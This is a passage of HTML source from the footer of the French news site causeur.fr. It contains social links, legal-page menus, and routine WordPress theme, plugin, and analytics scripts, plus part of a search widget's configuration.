<style>.tdi_154 .tdm-title{color:#ffffff}.tdi_154 .tdm-title-line{width:70%;height:49px}.tdi_154 .tdm-title-line:after{height:2px;bottom:40%}.tdi_154 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_154 "><h4 class="tdm-title tdm-title-md">SUIVEZ-NOUS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_155 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style></style>
<style>.tdi_156 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_156 .tdm-social-item i.td-icon-linkedin,.tdi_156 .tdm-social-item i.td-icon-pinterest,.tdi_156 .tdm-social-item i.td-icon-blogger,.tdi_156 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_156 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_156 .tdm-social-item i{line-height:39.2px}.tdi_156 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_156 .tdm-social-item i,.tds-team-member2 .tdi_156.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_156 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_156 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_156"><div class="tdm-social-item-wrap"><a href="https://fr-fr.facebook.com/causeur"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/causeur.fr/?hl=fr"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://fr.linkedin.com/company/causeur-fr"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/causeur"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCLSoWZjCGrdZo7ltIR3lEHg"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div><div class="vc_column_inner tdi_158  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158 .vc_column-inner>.wpb_wrapper,.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_158 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_160 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_161 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_162 .tdm-title{color:#ffffff}.tdi_162 .tdm-title-line{width:70%;height:49px}.tdi_162 .tdm-title-line:after{height:2px;bottom:40%}.tdi_162 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_162 "><h4 class="tdm-title tdm-title-md">INFORMATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_163 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_163" >
<style>.tdi_163 .tdm-list-item{width:100%}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_163 .tdm-list-item{margin-bottom:8px}.tdi_163 .tdm-list-text,.tdi_163 .tdm-list-text a{color:#ffffff}.tdi_163 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_163 .tdm-list-item{margin-bottom:8px!important}.tdi_163 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_163 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/a-propos">A propos</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-causeur-fr">Charte éditoriale</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cgv">CGV - CGU</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/cookie">Cookies</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr">Charte de modération</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_164" class="tdc-row stretch_row"><div class="vc_row tdi_165  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_165,.tdi_165 .tdc-columns{min-height:0}.tdi_165,.tdi_165 .tdc-columns{display:block}.tdi_165 .tdc-columns{width:100%}@media (min-width:768px){.tdi_165{margin-left:-0px;margin-right:-0px}.tdi_165 .tdc-row-video-background-error,.tdi_165 .vc_column{padding-left:0px;padding-right:0px}}.tdi_165{position:relative}.tdi_165 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_165{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_164_rand_style td-element-style" ><style>.tdi_164_rand_style{background-color:#080810!important}</style></div><div class="vc_column tdi_167  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167>.wpb_wrapper,.tdi_167>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_167>.wpb_wrapper>.tdc-elements{width:100%}.tdi_167>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_167>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){div.tdi_167{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_168 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{margin-top:2px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_168{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_168{text-align:left!important}.tdi_168 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:20px!important}</style><p class="tdm-descr">© Causeur.fr 2007-2025</p></div></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{justify-content:center;align-items:center}div.tdi_170{width:100%!important}}.tdi_170{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_170{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_171 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_171" >
<style>.tdi_171{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_171{display:inline-table!important}}@media (max-width:767px){.tdi_171{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_171{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_171{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_171 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_171 ul li a{justify-content:flex-start}body .tdi_171 .td-blm-menu-item-txt{flex-grow:1}body .tdi_171 ul li{margin-right:16px}body .tdi_171 ul li:last-child{margin-right:0}body .tdi_171 a,body .tdi_171 .td-blm-sub-icon{color:#cccccc}body .tdi_171 li{font-size:12px!important;line-height:20px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-fix-index"><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-257908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257908"><a href="https://www.causeur.fr/wp-content/uploads/2025/01/Site_CAUSEUR-Kit-media-2025.pdf"><span class="td-blm-menu-item-txt">Publicités</span></a></li>
<li id="menu-item-40274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40274"><a href="https://www.causeur.fr/a-propos"><span class="td-blm-menu-item-txt">A propos</span></a></li>
<li id="menu-item-40351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40351"><a href="https://www.causeur.fr/cgv"><span class="td-blm-menu-item-txt">CGV</span></a></li>
<li id="menu-item-196395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196395"><a href="https://www.causeur.fr/charte-de-causeur-fr"><span class="td-blm-menu-item-txt">Charte éditoriale</span></a></li>
<li id="menu-item-196396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196396"><a href="https://www.causeur.fr/charte-de-moderation-causeur-fr"><span class="td-blm-menu-item-txt">Charte de modération</span></a></li>
<li id="menu-item-40271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40271"><a href="https://www.causeur.fr/mentions-legales"><span class="td-blm-menu-item-txt">Mentions légales</span></a></li>
<li id="menu-item-196397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196397"><a href="https://www.causeur.fr/faq"><span class="td-blm-menu-item-txt">FAQ</span></a></li>
<li id="menu-item-40269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40269"><a href="https://www.causeur.fr/contacts"><span class="td-blm-menu-item-txt">Contacts</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696e604879ace
    -->

    <script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.causeur.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/pinterest-pro.min.js?ver=9.9" id="pinterest-pro-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=9.9" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=9.9" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php","essb3_nonce":"c435c9eabf","essb3_plugin_url":"https:\/\/www.causeur.fr\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/www.causeur.fr\/","post_id":"258232"};
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"192373116\",\"post\":\"258232\",\"tz\":\"1\",\"srv\":\"www.causeur.fr\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "192373116", "258232" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.causeur.fr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.2" id="mc4wp-forms-api-js"></script>
<div>
<div id="dialog_qiota" class="modal fade" onclick="openModal()" style="display:none">
<div class="modal-dialog">
<div class="qiota_auth"></div>
<script id="dsq-count-scr" src="https://causeurfr.disqus.com/count.js" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VY8LG8DQHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VY8LG8DQHJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1113596-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1113596-3');
</script>

<script>
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
$('a[target="_blank"]').removeAttr('target');
}
</script>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/49351cee1aebe6853536334fb/be6468ad091c93a9230a0bfe4.js");</script>




<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_22';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_22');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjIuNiJ9","btn_text":"Rechercher","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 